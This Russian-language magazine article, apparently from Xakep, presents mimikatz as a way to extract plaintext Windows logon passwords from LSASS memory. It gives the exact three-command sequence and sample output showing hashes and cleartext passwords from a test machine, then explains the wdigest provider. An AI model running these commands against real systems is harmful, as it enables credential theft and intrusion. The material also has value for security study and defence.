Содержание статьи

Существует немало способов и специальных утилит, чтобы извлечь хэши пользовательских паролей из системы. А можно извлечь пароль в открытом виде? Можно!

О чем речь?



Не так давно мы делали комплексный материал о том, как можно сдампить пользовательские пароли из Windows-системы. Утилита Windows Credentials Editor – одно из наиболее известных и универсальных решений. Однако недавно французские исследователи выпустили совершенно убойную наработку mimikatz. Помимо уже известных приемов, она умеет... извлекать пароли пользователей в открытом виде. Правда, только тех, которые осуществили вход в системе. Сначала мы подумали, что это фэйк и подстава, но первый же запуск утилиты подтвердил — все работает. Прога предоставляет свою собственную консоль, из которой можно запустить необходимые модули для различных ситуаций (концепция «швейцарского ножа»). Для извлечения паролей в виде открытого текста понадобится всего три команды:

mimikatz # privilege::debug

mimikatz # inject::process lsass.exe sekurlsa.dll

mimikatz # @getLogonPasswords

Как это выглядит?

Попробуем mimikatz. Вывод будет на французском языке, но тебя это не должно пугать: чтобы увидеть пароли, не нужно говорить на языке Шарля Де Голля:

mimikatz 1.0 x86 (pre-alpha)/* Traitement du Kiwi */

mimikatz # privilege::debug

Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK

mimikatz # inject::process lsass.exe sekurlsa.dll

PROCESSENTRY32(lsass.exe).th32ProcessID = 488

Attente de connexion du client...

Serveur connecté à un client !

Message du processus :

Bienvenue dans un processus distant

Gentil Kiwi

SekurLSA : librairie de manipulation des données de sécurités dans LSASS

mimikatz # @getLogonPasswords

Authentification Id : 0;434898

Package d'authentification : NTLM

Utilisateur principal : Gentil User

Domaine d'authentification : vm-w7-ult

msv1_0 :lm{ e52cac67419a9a224a3b108f3fa6cb6d }, ntlm{ 8846f7eaee8fb117ad06bdd830b7586c }

wdigest : password

tspkg : password

Authentification Id : 0;269806

Package d'authentification : NTLM

Utilisateur principal : Gentil Kiwi

Domaine d'authentification : vm-w7-ult

msv1_0 :lm{ d0e9aee149655a6075e4540af1f22d3b }, ntlm{ cc36cf7a8514893efccd332446158b1a }

wdigest : waza1234/

tspkg : waza1234/

Хакер #159. Подделка контрольной суммы и ЭЦП с помощью коллизий

Как это работает?

Казалось бы: нафига хранить пароли в открытом виде, если выполнить авторизацию можно даже с помощью хэша? На самом деле, последнее возможно не везде. Поэтому в винде есть специальный поставщик безопасности wdigest, чтобы поддерживать такие типы авторизации как, например, HTTP Digest Authentication и другие схемы, где необходимо знать пароль (и хэша недостаточно). Напоследок скажу, что буквально в момент выхода журнала в печать аналогичный функционал появился и в упомянутой выше утилите WCE.